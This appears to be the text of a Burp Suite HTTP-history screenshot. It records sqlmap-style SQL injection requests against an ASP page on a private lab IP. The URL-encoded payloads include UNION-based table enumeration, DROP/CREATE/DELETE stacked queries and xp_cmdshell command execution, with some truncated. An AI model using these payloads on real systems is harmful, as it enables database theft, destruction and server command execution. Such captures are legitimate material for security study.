 Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content ?
# Host Method URL Param
1 http://192.168.204.164 GET /sql.asp?id=1
2 http://192.168.204.164 GET /sql.asp?id=1&bauQ%3D9846%20AND%201%3D1%20UNION%20ALL%20SELECT%201%2C2%2C3%2Ctable_name%20FROM%20information_schema.tables%20WHERE%202%3E1--%20..%2F..%2F..%2Fetc%2F...
3 http://192.168.204.164 GET /sql.asp?id=1%3BDROP%20TABLE%20sqlmapoutput--
4 http://192.168.204.164 GET /sql.asp?id=1%3BCREATE%20TABLE%20sqlmapoutput%28id%20INT%20PRIMARY%20KEY%20IDENTITY%2C%20data%20NVARCHAR%284000%29%29--
5 http://192.168.204.164 GET /sql.asp?id=1%3BDECLARE%20%40kdis%20VARCHAR%288000%29%3BSET%20%40kdis%3D0x6563686f2031%3BINSERT%20INTO%20sqlmapoutput%28data%29%20EXEC%20master..xp_cmdshell%20%40kdi...
6 http://192.168.204.164 GET /sql.asp?id=1%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CCHAR%28113%29%2BCHAR%28113%29%2BCHAR%28113%29%2BCHAR%28113%29%2BCHAR%28113%29%2BISNULL%28CAST%28dat...
7 http://192.168.204.164 GET /sql.asp?id=1%3BDELETE%20FROM%20sqlmapoutput--
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: private
Content-Length: 334
Content-Type: text/html
Server: Microsoft-IIS/7.5
X-Powered-By: ASP.NET
Date: Sat, 01 Jun 2019 09:48:13 GMT
Connection: close
select * from admin where id=1;CREATE TABLE sqlmapoutput(id INT PRIMARY KEY IDENTITY, data NVARCHAR(4000))--